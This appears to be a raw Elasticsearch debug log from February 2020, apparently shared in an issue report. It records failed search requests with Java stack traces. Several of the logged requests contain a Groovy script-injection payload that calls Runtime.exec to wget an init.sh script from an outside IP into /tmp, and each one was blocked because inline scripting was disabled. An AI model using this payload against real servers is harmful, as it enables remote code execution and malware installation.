 [2020-02-27 01:18:35,642][DEBUG][action.search            ] [node-1] [cert][4], node[lmsZ12djSxisF-LE1bkxvg], [P], v[6], s[STARTED], a[id=aMzFtRriSlWW-Uw_m24Hf
]: Failed to execute [org.elasticsearch.action.search.SearchRequest@47ee3245] lastShard [true]
RemoteTransportException[[node-1][172.27.27.207:9300][indices:data/read/search[phase/query]]]; nested: SearchParseException[failed to parse search source [{"siz
e":1, "script_fields": {"lupin":{"script": "java.lang.Math.class.forName(\"java.lang.Runtime\").getRuntime().exec(\"wget http://185.181.10.234/E5DB0E07C3D7BE80V
520/init.sh -P /tmp/sssooo\").getText()"}}}]]; nested: ScriptException[scripts of type [inline], operation [search] and lang [groovy] are disabled];
Caused by: SearchParseException[failed to parse search source [{"size":1, "script_fields": {"lupin":{"script": "java.lang.Math.class.forName(\"java.lang.Runtime
\").getRuntime().exec(\"wget http://185.181.10.234/E5DB0E07C3D7BE80V520/init.sh -P /tmp/sssooo\").getText()"}}}]]; nested: ScriptException[scripts of type [inli
ne], operation [search] and lang [groovy] are disabled];
        at org.elasticsearch.search.SearchService.parseSource(SearchService.java:873)
        at org.elasticsearch.search.SearchService.createContext(SearchService.java:667)
        at org.elasticsearch.search.SearchService.createAndPutContext(SearchService.java:633)
        at org.elasticsearch.search.SearchService.executeQueryPhase(SearchService.java:377)
        at org.elasticsearch.search.action.SearchServiceTransportAction$SearchQueryTransportHandler.messageReceived(SearchServiceTransportAction.java:368)
        at org.elasticsearch.search.action.SearchServiceTransportAction$SearchQueryTransportHandler.messageReceived(SearchServiceTransportAction.java:365)
        at org.elasticsearch.transport.TransportRequestHandler.messageReceived(TransportRequestHandler.java:33)
        at org.elasticsearch.transport.RequestHandlerRegistry.processMessageReceived(RequestHandlerRegistry.java:77)
        at org.elasticsearch.transport.TransportService$4.doRun(TransportService.java:378)
        at org.elasticsearch.common.util.concurrent.AbstractRunnable.run(AbstractRunnable.java:37)
        at java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1149)
        at java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:624)
        at java.lang.Thread.run(Thread.java:748)
Caused by: ScriptException[scripts of type [inline], operation [search] and lang [groovy] are disabled]
        at org.elasticsearch.script.ScriptService.compile(ScriptService.java:244)
        at org.elasticsearch.script.ScriptService.search(ScriptService.java:456)
        at org.elasticsearch.search.fetch.script.ScriptFieldsParseElement.parse(ScriptFieldsParseElement.java:102)
        at org.elasticsearch.search.SearchService.parseSource(SearchService.java:856)
        ... 12 more
[2020-02-27 01:18:35,642][DEBUG][action.search            ] [node-1] [cert][0], node[lmsZ12djSxisF-LE1bkxvg], [P], v[6], s[STARTED], a[id=Rh9P4bStRIyyU8isBG9nV
]: Failed to execute [org.elasticsearch.action.search.SearchRequest@47ee3245]
RemoteTransportException[[node-1][172.27.27.207:9300][indices:data/read/search[phase/query]]]; nested: SearchParseException[failed to parse search source [{"siz
e":1, "script_fields": {"lupin":{"script": "java.lang.Math.class.forName(\"java.lang.Runtime\").getRuntime().exec(\"wget http://185.181.10.234/E5DB0E07C3D7BE80V
520/init.sh -P /tmp/sssooo\").getText()"}}}]]; nested: ScriptException[scripts of type [inline], operation [search] and lang [groovy] are disabled];
Caused by: SearchParseException[failed to parse search source [{"size":1, "script_fields": {"lupin":{"script": "java.lang.Math.class.forName(\"java.lang.Runtime
\").getRuntime().exec(\"wget http://185.181.10.234/E5DB0E07C3D7BE80V520/init.sh -P /tmp/sssooo\").getText()"}}}]]; nested: ScriptException[scripts of type [inli
ne], operation [search] and lang [groovy] are disabled];